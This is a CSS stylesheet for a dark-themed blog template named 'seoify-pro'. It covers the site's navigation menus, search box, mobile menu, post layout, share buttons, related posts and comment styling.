.main-oswald #seoify-pro-main-menu ul > li > ul > li a{font-weight:400}
#seoify-pro-main-menu ul > li > ul > li:last-child a{border:0}
#seoify-pro-main-menu ul > li > ul > li:hover > a{color:#05c46b}
#seoify-pro-main-menu ul > li.has-sub > a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
.rtl #seoify-pro-main-menu ul > li.has-sub > a:after{float:left;margin:-1px 5px 0 0}
#seoify-pro-main-menu ul > li > ul > li.has-sub > a:after{content:'\f054';float:right;margin:0}
.rtl #seoify-pro-main-menu ul > li > ul > li.has-sub > a:after{content:'\f053'}
#seoify-pro-main-menu ul > li:hover > ul,#seoify-pro-main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#seoify-pro-main-menu ul ul{transition:all .17s ease}
.tab-active{display:block}
.tab-animated,.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.tab-fadeIn,.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.tab-fadeInUp,.post-fadeInUp{animation-name:fadeInUp}
.search-toggle{position:absolute;top:0;right:0;width:56px;height:56px;background-color:rgba(255,255,255,0.02);color:#ffffff;font-size:16px;text-align:center;line-height:56px;cursor:pointer;z-index:20;padding:0;margin:0}
.rtl .search-toggle{right:unset;left:0}
.search-toggle:after{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.search-active .search-toggle:after{content:"\f00d"}
.search-toggle:hover{background-color:rgba(255,255,255,0.05);color:#ffffff}
#nav-search{position:absolute;top:56px;right:0;width:320px;max-width:100%;height:56px;z-index:25;background-color:#1e272e;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);box-shadow:0 2px 4px 0 rgba(0,0,0,0.2);transition:all .17s ease}
.search-active #nav-search{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
.rtl #nav-search{right:unset;left:0}
#nav-search .search-form{width:100%;height:36px;background-color:rgba(155,155,155,0.03);display:flex;overflow:hidden;box-sizing:border-box;padding:2px;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
#nav-search .search-input{width:100%;color:#d2dae2;margin:0;padding:0 10px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#d2dae2;outline:none}
#nav-search .search-input::placeholder{color:#d2dae2;opacity:.5}
#nav-search .search-action{background-color:#05c46b;font-family:inherit;font-size:14px;color:#ffffff;font-weight:500;cursor:pointer;padding:0 12px;margin:0;border:0;border:0;border-radius:2px}
.main-oswald #nav-search .search-action{font-weight:500}
#nav-search .search-action:hover{background-color:#04b060;color:#ffffff}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(23,28,36,0.6);z-index:1000;-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);margin:0;transition:all .25s ease}
.show-seoify-pro-mobile-menu{display:none;position:absolute;top:0;left:0;width:56px;height:56px;color:#ffffff;font-size:16px;font-weight:700;line-height:56px;text-align:center;cursor:pointer;z-index:20;padding:0;margin:0}
.rtl .show-seoify-pro-mobile-menu{left:auto;right:0}
.show-seoify-pro-mobile-menu:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-weight:900}
.show-seoify-pro-mobile-menu:hover{background-color:rgba(255,255,255,0.05);color:#ffffff}
#slide-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:#303b44;overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);transition:all .25s ease}
.rtl #slide-menu{left:unset;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible}
.slide-menu-header{float:left;width:100%;height:56px;background-color:#05c46b;overflow:hidden;box-sizing:border-box;box-shadow:0 2px 4px 0 rgba(0,0,0,0.03)}
.mobile-logo{float:left;max-width:calc(100% - 56px);height:32px;overflow:hidden;box-sizing:border-box;padding:0 20px;margin:12px 0 0}
.rtl .mobile-logo{float:right}
.mobile-logo a{display:block;height:32px;font-size:22px;color:#ffffff;line-height:32px;font-weight:700}
.mobile-logo a:hover{color:#ffffff}
.title-oswald .mobile-logo a{font-weight:500}
.mobile-logo img{max-width:100%;height:32px}
.hide-seoify-pro-mobile-menu{position:absolute;top:0;right:0;display:block;height:56px;color:#ffffff;font-size:16px;line-height:56px;text-align:center;cursor:pointer;z-index:20;padding:0 20px}
.rtl .hide-seoify-pro-mobile-menu{right:auto;left:0}
.hide-seoify-pro-mobile-menu:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.hide-seoify-pro-mobile-menu:hover{background-color:rgba(255,255,255,0.05);color:#ffffff}
.slide-menu-flex{display:flex;flex-direction:column;justify-content:space-between;float:left;width:100%;height:calc(100% - 56px)}
.seoify-pro-mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:20px 10px 20px 20px}
.rtl .seoify-pro-mobile-menu{padding:20px 20px 20px 10px}
.seoify-pro-mobile-menu > ul{margin:0}
.seoify-pro-mobile-menu .m-sub{display:none;padding:0}
.seoify-pro-mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:700;margin:0;padding:0}
.main-oswald .seoify-pro-mobile-menu ul li{font-weight:500}
.seoify-pro-mobile-menu > ul li ul{overflow:hidden}
.seoify-pro-mobile-menu ul li a{color:#d2dae2;padding:10px 0;display:block}
.seoify-pro-mobile-menu > ul > li > a{text-transform:uppercase}
.seoify-pro-mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#d2dae2;cursor:pointer;padding:10px}
.rtl .seoify-pro-mobile-menu ul li.has-sub .submenu-toggle{right:auto;left:0}
.seoify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f078';font-family:'Font Awesome 5 Free';font-weight:900;float:right;font-size:12px;text-align:right;transition:all .17s ease}
.rtl .seoify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{text-align:left}
.seoify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{content:'\f077'}
.seoify-pro-mobile-menu ul li a:hover,.seoify-pro-mobile-menu ul li.has-sub.show > a,.seoify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{color:#05c46b}
.seoify-pro-mobile-menu > ul > li > ul > li a{font-size:14px;font-weight:400;opacity:.86;padding:10px 0 10px 15px}
.main-oswald .seoify-pro-mobile-menu > ul > li > ul > li a{font-weight:400}
.rtl .seoify-pro-mobile-menu > ul > li > ul > li a{padding:10px 15px 10px 0}
.seoify-pro-mobile-menu > ul > li > ul > li > ul > li > a{padding:10px 0 10px 30px}
.rtl .seoify-pro-mobile-menu > ul > li > ul > li > ul > li > a{padding:10px 30px 10px 0}
.seoify-pro-mobile-menu ul > li > .submenu-toggle:hover{color:#05c46b}
.social-mobile{position:relative;float:left;width:100%;margin:0}
.social-mobile ul{display:block;text-align:center;padding:20px;margin:0}
.social-mobile ul li{display:inline-block;margin:0 5px}
.social-mobile ul li a{display:block;font-size:15px;color:#d2dae2;padding:0 5px}
.social-mobile ul li a:hover,.social-mobile ul.social-bg-hover li a:hover{background:rgba(0,0,0,0);color:#05c46b}
.is-fixed{position:fixed;top:-56px;left:0;width:100%;z-index:990;transition:top .17s ease}
.headerify.show,.nav-active .headerify.is-fixed{top:0}
.headerify.is-fixed .headerify-inner{box-shadow:0 2px 4px 0 rgba(0,0,0,0)}
.headerify.is-fixed.show .headerify-inner{box-shadow:0 2px 4px 0 rgba(0,0,0,0.03)}
.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #05c46b;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.header-ad-wrap{position:relative;float:left;width:100%;margin:0}
.header-ad-wrap .container{margin:0 auto}
.header-ad .widget{position:relative;float:left;width:100%;text-align:center;line-height:0;margin:20px 0 0}
.header-ad .widget > .widget-title{display:none}
.home-ad{position:relative;float:left;width:100%;margin:0}
.home-ad .widget{position:relative;float:left;width:100%;line-height:0;margin:0 0 20px}
#home-ads-2 .widget{margin:20px 0 0}
.home-ad .widget > .widget-title{display:block}
.home-ad .widget > .widget-title > h3.title{font-size:12px;color:#aeb6be;font-weight:400;line-height:12px;margin:0 0 5px}
#custom-ads{float:left;width:100%;opacity:0;visibility:hidden;box-sizing:border-box;padding:0 15px;margin:0;border:1px solid rgba(0,0,0,0)}
#before-ad,#after-ad{float:left;width:100%;margin:0}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{display:block}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{font-size:12px;color:#aeb6be;font-weight:400;line-height:12px;margin:0 0 5px}
#before-ad .widget,#after-ad .widget{width:100%;margin:0 0 20px}
#after-ad .widget{margin:20px 0 0}
#before-ad .widget-content,#after-ad .widget-content{position:relative;width:100%;line-height:1}
#seoify-pro-new-before-ad #before-ad,#seoify-pro-new-after-ad #after-ad{float:none;display:block;margin:0}
#seoify-pro-new-before-ad #before-ad .widget,#seoify-pro-new-after-ad #after-ad .widget{margin:0}
.item-post .FollowByEmail{box-sizing:border-box}
#main-wrapper #main{position:relative;float:left;width:100%;box-sizing:border-box;margin:0}
.title-wrap{position:relative;float:left;width:100%;height:32px;line-height:32px;padding:0;margin:0;border-bottom:1px solid rgba(155,155,155,0.2)}
.title-wrap > h3{float:left;width:100%;font-family:var(--body-font);font-size:14px;color:#d2dae2;font-weight:700;text-transform:uppercase;box-sizing:border-box;padding:0 15px;margin:0}
.main-oswald .title-wrap > h3{font-weight:500}
#trending-wrap .widget{display:none;position:relative;float:left;width:100%;background-color:#303b44;box-sizing:border-box;padding:0;margin:0 0 20px;border:1px solid rgba(155,155,155,0.2);border-top:2px solid #05c46b}
#trending-wrap .PopularPosts,#trending-wrap .FeaturedPost{display:block}
#trending-wrap .widget-content{position:relative;float:left;width:100%;box-sizing:border-box;padding:15px;margin:0}
.trending-posts{position:relative;overflow:hidden;display:flex;flex-wrap:wrap;padding:0;margin:0 -7.5px}
.trending-posts .post{float:left;width:calc(100% / 4);box-sizing:border-box;padding:0 7.5px;margin:0}
.rtl .trending-posts .post{float:right}
.trending-posts .entry-image-link{position:relative;float:left;width:100%;height:115px;overflow:hidden;z-index:1;margin:0;border-radius:2px}
.trending-posts .entry-header{float:left;width:100%;margin:0}
.trending-posts .entry-title{font-size:14px;font-weight:700;line-height:1.3em;margin:8px 0 0}
.title-oswald .trending-posts .entry-title{font-weight:500}
#trending-wrap .FeaturedPost .featured-post-inner{height:250px}
#trending-wrap .FeaturedPost .entry-title{font-size:25px}
#trending-wrap .FeaturedPost .entry-info{padding:20px}
.queryMessage{overflow:hidden;color:#d2dae2;font-size:14px;font-weight:400;padding:0 0 15px;margin:0 0 20px;border-bottom:1px solid rgba(155,155,155,0.2)}
.queryMessage .query-info{margin:0}
.queryMessage .search-query,.queryMessage .search-label{color:#d2dae2;font-weight:700}
.main-oswald .queryMessage .search-query,.main-oswald .queryMessage .search-label{font-weight:500}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryEmpty{font-size:13px;font-weight:400;padding:0;margin:40px 0;text-align:center}
.blog-post{display:block;word-wrap:break-word}
.item .blog-post{float:left;width:100%}
.index-post-wrap{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.index-post{position:relative;float:left;width:100%;background-color:#303b44;box-sizing:border-box;padding:15px;margin:0 0 20px;border:1px solid rgba(155,155,155,0.2)}
.index-post.post-ad-type{background-color:rgba(0,0,0,0);padding:0!important;margin:0 0 20px!important;border-width:0!important}
.blog-posts .index-post:last-child{margin:0}
.index-post .entry-image{position:relative;float:left;width:200px;height:135px;overflow:hidden;margin:0 16px 0 0}
.rtl .index-post .entry-image{float:right;margin:0 0 0 16px}
.index-post .entry-image-link{position:relative;float:left;width:100%;height:100%;z-index:1;overflow:hidden;border-radius:2px}
.index-post .entry-header{overflow:hidden}
.entry-meta{font-family:var(--meta-font);font-size:12px;color:#aeb6be;font-weight:400;overflow:hidden;padding:0;margin:0}
.entry-meta a{color:#aeb6be}
.entry-meta a:hover{color:#05c46b}
.entry-meta span{float:left;font-style:normal;margin:0 13px 0 0}
.rtl .entry-meta span{float:right;margin:0 0 0 13px}
.index-post .entry-meta{float:left;width:100%;font-size:15px;margin:2px 0 7px}
.index-post .entry-meta .entry-category{color:#05c46b}
.index-post .entry-title{float:left;width:100%;font-size:20px;font-weight:700;line-height:1.3em;margin:0 0 7px}
.title-oswald .index-post .entry-title{font-weight:500}
.index-post .entry-excerpt{float:left;width:100%;font-size:14px;line-height:1.4em;margin:0}
.entry-meta span:before{display:inline-block;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:400;font-style:normal;margin:0 5px 0 0}
.rtl .entry-meta span:before{margin:0 0 0 5px}
.entry-meta .entry-author:before{content:'\f007'}
.entry-meta .entry-time:before{content:'\f017'}
.entry-meta .entry-comments-link:before{content:'\f086'}
.entry-meta .entry-comments-link{display:none}
.entry-meta .entry-comments-link.show{display:block}
.inline-ad-wrap{position:relative;float:left;width:100%;margin:0}
.inline-ad{position:relative;float:left;width:100%;text-align:center;line-height:1;margin:0}
.item-post-inner{position:relative;float:left;width:100%;background-color:#303b44;box-sizing:border-box;padding:0;margin:0;border:1px solid rgba(155,155,155,0.2)}
#breadcrumb{font-family:var(--meta-font);font-size:14px;color:#aeb6be;font-weight:400;margin:0 0 10px}
#breadcrumb a{color:#aeb6be;transition:color .25s}
#breadcrumb a.home{color:#05c46b}
#breadcrumb a:hover{color:#05c46b}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;font-style:normal;margin:0 3px}
.rtl #breadcrumb .delimiter:after{content:'\f053'}
.item-post .blog-entry-header{position:relative;float:left;width:100%;overflow:hidden;box-sizing:border-box;padding:15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.2)}
.item-post h1.entry-title{font-size:33px;line-height:1.4em;font-weight:700;position:relative;display:block;margin:0}
.item-post .has-meta h1.entry-title{margin-bottom:15px}
.item-post .blog-entry-header .entry-meta{font-size:14px;padding:0 1px}
.item-post .blog-entry-header .entry-meta span{margin:0 15px 0 0}
.rtl .item-post .blog-entry-header .entry-meta span{margin:0 0 0 15px}
.item-post .blog-entry-header .entry-meta span:before{font-size:11px}
.entry-content-wrap{position:relative;float:left;width:100%;box-sizing:border-box;padding:20px 15px;margin:0}
#post-body{position:relative;float:left;width:100%;font-family:var(--text-font);font-size:16px;color:#aeb6be;line-height:1.6em;padding:0;margin:0}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-size:18px;color:#d2dae2;font-weight:600;margin:0 0 20px}
.post-body h1,.post-body h2{font-size:27px}
.post-body h3{font-size:23px}
blockquote{background-color:rgba(155,155,155,0.05);color:#d2dae2;font-style:italic;font-weight:600;padding:15px 25px;margin:0;border-left:3px solid rgba(155,155,155,0.15)}
.rtl blockquote{border-left:0;border-right:3px solid rgba(155,155,155,0.2)}
blockquote:before,blockquote:after{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:#d2dae2;line-height:1}
blockquote:before,.rtl blockquote:after{content:'\f10d';margin:0 10px 0 0}
blockquote:after,.rtl blockquote:before{content:'\f10e';margin:0 0 0 10px}
.post-body ul,.widget .post-body ol{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.rtl .post-body ul,.rtl .widget .post-body ol{padding:0 15px 0 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ul li{list-style:disc inside}
.post-body ol li{list-style:decimal inside}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body a{color:#05c46b}
.post-body a:hover{text-decoration:underline}
.post-body a.button{display:inline-block;height:32px;background-color:#05c46b;font-family:var(--body-font);font-size:14px;color:#ffffff;font-weight:500;line-height:32px;text-align:center;text-decoration:none;cursor:pointer;padding:0 15px;margin:0 5px 5px 0;border:0;border-radius:2px}
.main-oswald .post-body a.button{font-weight:500}
.rtl .post-body a.button{margin:0 0 5px 5px}
.post-body a.colored-button{color:#fff}
.post-body a.button:hover{background-color:#04b060;color:#ffffff}
.post-body a.colored-button:hover{background-color:#04b060!important;color:#ffffff!important}
.button:before{float:left;font-family:'Font Awesome 5 Free';font-weight:900;display:inline-block;margin:0 8px 0 0}
.rtl .button:before{float:right;margin:0 0 0 8px}
.button.preview:before{content:"\f06e"}
.button.download:before{content:"\f019"}
.button.link:before{content:"\f0c1"}
.button.cart:before{content:"\f07a"}
.button.info:before{content:"\f06a"}
.button.share:before{content:"\f1e0"}
.button.contact:before{content:"\f0e0";font-weight:400}
.alert-message{position:relative;display:block;padding:15px;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
.alert-message.alert-success{background-color:rgba(34,245,121,0.03);border:1px solid rgba(34,245,121,0.5)}
.alert-message.alert-info{background-color:rgba(55,153,220,0.03);border:1px solid rgba(55,153,220,0.5)}
.alert-message.alert-warning{background-color:rgba(185,139,61,0.03);border:1px solid rgba(185,139,61,0.5)}
.alert-message.alert-error{background-color:rgba(231,76,60,0.03);border:1px solid rgba(231,76,60,0.5)}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;display:inline-block;margin:0 5px 0 0}
.rtl .alert-message:before{margin:0 0 0 5px}
.alert-message.alert-success:before{content:"\f058"}
.alert-message.alert-info:before{content:"\f05a"}
.alert-message.alert-warning:before{content:"\f06a"}
.alert-message.alert-error:before{content:"\f057"}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.rtl .contact-form .contact-form-name{float:right}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.rtl .contact-form .contact-form-email{float:left}
.contact-form .contact-form-button-submit{font-family:var(--body-font)}
#post-body .contact-form-button-submit{height:32px;line-height:32px}
.code-box{position:relative;display:block;background-color:rgba(155,155,155,0.1);font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.post-footer{position:relative;float:left;width:100%;box-sizing:border-box;padding:0}
.entry-tags{overflow:hidden;float:left;width:100%;height:auto;position:relative;margin:20px 0 0}
.entry-tags a,.entry-tags span{float:left;height:22px;background-color:rgba(155,155,155,0.05);font-size:11px;color:#aeb6be;font-weight:400;line-height:21px;box-sizing:border-box;padding:0 7px;margin:5px 5px 0 0;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
.rtl .entry-tags a,.rtl .entry-tags span{float:right;margin:5px 0 0 5px}
.entry-tags span{background-color:#1e272e;color:#ffffff}
.entry-tags a:hover{background-color:#05c46b;color:#ffffff}
.post-share{position:relative;float:left;width:100%;overflow:hidden;box-sizing:border-box;padding:10px 15px 15px;margin:0;border-top:1px solid rgba(155,155,155,0.2)}
.entry-header .post-share{padding:15px 0 0;margin:0;border:0}
ul.seoify-pro-share-links{position:relative}
.seoify-pro-share-links li{float:left;overflow:hidden;margin:5px 5px 0 0}
.rtl .seoify-pro-share-links li{float:right;margin:5px 0 0 5px}
.seoify-pro-share-links li a,.seoify-pro-share-links li.share-icon span{display:block;width:34px;height:32px;line-height:32px;color:#fff;font-size:15px;font-weight:400;cursor:pointer;text-align:center;box-sizing:border-box;border:0;border-radius:2px}
.seoify-pro-share-links li.share-icon span{position:relative;background-color:#303b44;font-size:14px;color:#d2dae2;cursor:auto;margin:0 5px 0 0;border:1px solid rgba(155,155,155,0.2)}
.rtl .seoify-pro-share-links li.share-icon span{margin:0 0 0 5px}
.seoify-pro-share-links li.share-icon span:before{content:'\f1e0';font-family:'Font Awesome 5 Free';font-weight:900}
.seoify-pro-share-links li.share-icon span:after{content:'';position:absolute;width:6px;height:6px;top:11px;right:-4px;background-color:#303b44;border:1px solid rgba(155,155,155,0.2);border-left-color:rgba(0,0,0,0);border-bottom-color:rgba(0,0,0,0);transform:rotate(45deg)}
.rtl .seoify-pro-share-links li.share-icon span:after{left:-4px;right:unset;border:1px solid rgba(155,155,155,0.2);border-top-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}
.seoify-pro-share-links li a.facebook,.seoify-pro-share-links li a.twitter{width:auto}
.seoify-pro-share-links li a:before{float:left;width:100%}
.seoify-pro-share-links li a.facebook:before,.seoify-pro-share-links li a.twitter:before{width:34px;background-color:rgba(0,0,0,0.05)}
.rtl .seoify-pro-share-links li a:before{float:right}
.seoify-pro-share-links li a span{display:inline-block;font-size:13px;font-weight:400;line-height:30px;padding:0 15px}
.main-oswald .seoify-pro-share-links li a span{font-weight:400}
.seoify-pro-share-links li a:hover{opacity:.8}
.seoify-pro-share-links .show-hid a{background-color:rgba(155,155,155,0.2);font-size:14px;color:rgba(155,155,155,0.8)}
.seoify-pro-share-links .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:900}
.show-hidden .show-hid a:before{content:'\f068'}
.seoify-pro-share-links li.reddit,.seoify-pro-share-links li.whatsapp,.seoify-pro-share-links li.telegram{display:none}
.show-hidden li.reddit,.show-hidden li.whatsapp,.show-hidden li.telegram{display:inline-block}
.about-author{position:relative;float:left;width:100%;background-color:#303b44;box-sizing:border-box;padding:15px;margin:20px 0 0;border:1px solid rgba(155,155,155,0.2)}
.about-author .avatar-container{position:relative;float:left;width:60px;height:60px;background-color:rgba(155,155,155,0.1);overflow:hidden;margin:0 15px 0 0;border-radius:2px}
.rtl .about-author .avatar-container{float:right;margin:0 0 0 15px}
.about-author .author-avatar{float:left;width:100%;height:100%;background-size:100% 100%;background-position:0 0;background-repeat:no-repeat;opacity:0;overflow:hidden;transition:opacity .35s ease}
.about-author .author-avatar.lazy-ify{opacity:1}
.about-author .author-name{display:block;font-size:18px;color:#d2dae2;font-weight:700;margin:0 0 10px}
.title-oswald .about-author .author-name{font-weight:500}
.about-author .author-name a{color:#d2dae2}
.about-author .author-name a:hover{color:#05c46b;text-decoration:none}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:14px;color:#aeb6be;font-weight:400;line-height:1.5em}
.author-description span br{display:none}
.author-description a{display:none;float:left;font-size:13px;color:#d2dae2;line-height:1em;box-sizing:border-box;padding:0;margin:10px 12px 0 2px}
.rtl .author-description a{float:right;margin:10px 2px 0 12px}
.author-description a:hover{color:#d2dae2}
.author-description.show-icons li,.author-description.show-icons a{display:inline-block;list-style:none}
#related-wrap{overflow:hidden;float:left;width:100%;background-color:#303b44;box-sizing:border-box;padding:0;margin:20px 0 0;border:1px solid rgba(155,155,155,0.2);border-top:2px solid #05c46b}
#related-wrap .related-tag{display:none}
.seoify-pro-related-content{float:left;width:100%;box-sizing:border-box;padding:15px;margin:0}
.seoify-pro-related-content .loader{height:200px}
.related-posts{position:relative;overflow:hidden;display:flex;flex-wrap:wrap;padding:0;margin:0 -7.5px}
.related-posts .related-item{position:relative;float:left;width:calc(100% / 4);box-sizing:border-box;padding:0 7.5px;margin:20px 0 0}
.rtl .related-posts .related-item{float:right}
.related-posts .related-item.item-0,.related-posts .related-item.item-1,.related-posts .related-item.item-2,.related-posts .related-item.item-3{margin:0}
.related-posts .entry-image{position:relative}
.related-posts .entry-image-link{width:100%;height:115px;position:relative;display:block;overflow:hidden;border-radius:2px}
.related-posts .entry-title{font-size:14px;font-weight:700;line-height:1.3em;margin:8px 0 0}
.title-oswald .related-posts .entry-title{font-weight:500}
.post-nav{float:left;width:100%;font-size:14px;font-weight:400;margin:20px 0 0}
.post-nav a{color:#aeb6be}
.post-nav a:hover{color:#05c46b}
.post-nav span{color:#aeb6be;opacity:.8}
.post-nav .blog-pager-newer-link,.rtl .post-nav .blog-pager-older-link{float:left}
.post-nav .blog-pager-older-link,.rtl .post-nav .blog-pager-newer-link{float:right}
.post-nav .blog-pager-newer-link:before,.rtl .post-nav .blog-pager-older-link:after{content:'\f053';float:left;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:1px 4px 0 0}
.post-nav .blog-pager-older-link:after,.rtl .post-nav .blog-pager-newer-link:before{content:'\f054';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:1px 0 0 4px}
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:0;margin:30px 0 10px}
#blog-pager .load-more{display:inline-block;height:32px;background-color:#05c46b;font-size:14px;color:#ffffff;font-weight:500;line-height:32px;box-sizing:border-box;padding:0 25px;margin:0;border:0;border-radius:2px}
#blog-pager #seoify-pro-load-more-link{color:#ffffff;cursor:pointer}
#blog-pager #seoify-pro-load-more-link:hover{background-color:#04b060;color:#ffffff}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,0.05);color:#aeb6be}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{height:32px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}
.seoify-pro-blog-post-comments{display:none;position:relative;float:left;width:100%;background-color:#303b44;box-sizing:border-box;padding:0;margin:20px 0 0;border:1px solid rgba(155,155,155,0.2);border-top:2px solid #05c46b}
.seoify-pro-blog-post-comments .comments-title{display:none}
.seoify-pro-blog-post-comments.comments-system-blogger .comments-title{display:block}
#comments,#disqus_thread{position:relative;float:left;width:100%}
#comments{box-sizing:border-box;padding:15px;margin:0}
.comments-system-disqus #comments{padding:5px 15px}
.comments-system-facebook #comments{padding:5px 7px}
.seoify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop,.seoify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.seoify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
.fb-comments{padding:0;margin:0}
.comments{display:block;clear:both;padding:0;margin:0}
.comments .comments-content{float:left;width:100%;margin:0}
#comments h4#comment-post-message{display:none}
.comments .comment-block{padding:20px 0 0 50px;border-top:1px solid rgba(155,155,155,0.26)}
.rtl .comments .comment-block{padding:20px 50px 0 0}
.comments .comment-content{font-family:var(--text-font);font-size:14px;color:#aeb6be;line-height:1.5em;margin:12px 0}
.comments .comment-content > a:hover{text-decoration:underline}
.comment-thread .comment{position:relative;padding:0;margin:25px 0 0;list-style:none;border-radius:0}
.comment-thread ol{padding:0;margin:0}
.toplevel-thread ol > li:first-child{margin:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe{box-sizing:border-box;padding:0 0 0 50px;margin:20px 0 0}
.rtl .comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe{padding:0 50px 0 0}
.comment-thread ol ol .comment:before{content:'\f3bf';position:absolute;left:-25px;top:-10px;font-family:'Font Awesome 5 Free';font-size:16px;color:rgba(155,155,155,0.26);font-weight:700;transform:rotate(90deg);margin:0}
.comment-thread .avatar-image-container{position:absolute;top:20px;left:0;width:35px;height:35px;overflow:hidden;border-radius:2px}
.toplevel-thread ol > li:first-child > .avatar-image-container{top:0}
.rtl .comment-thread .avatar-image-container{left:auto;right:0}
.avatar-image-container img{width:100%;height:100%}
.comments .comment-header .user{font-family:var(--title-font);font-size:18px;color:#d2dae2;display:inline-block;font-style:normal;font-weight:700;margin:0}
.title-oswald .comments .comment-header .user{font-weight:500}
.comments .comment-header .user a{color:#d2dae2}
.comments .comment-header .user a:hover{color:#05c46b}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#05c46b;font-weight:400;vertical-align:top;margin:-3px 0 0 5px}
.rtl .comments .comment-header .icon.blog-author{margin:-3px 5px 0 0}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:400}
.comments .comment-header .datetime{float:right;margin:0}
.rtl .comments .comment-header .datetime{float:left}
.comment-header .datetime a{font-family:var(--meta-font);font-size:12px;color:#aeb6be;padding:0}
.comments .comment-actions{display:block;margin:0}
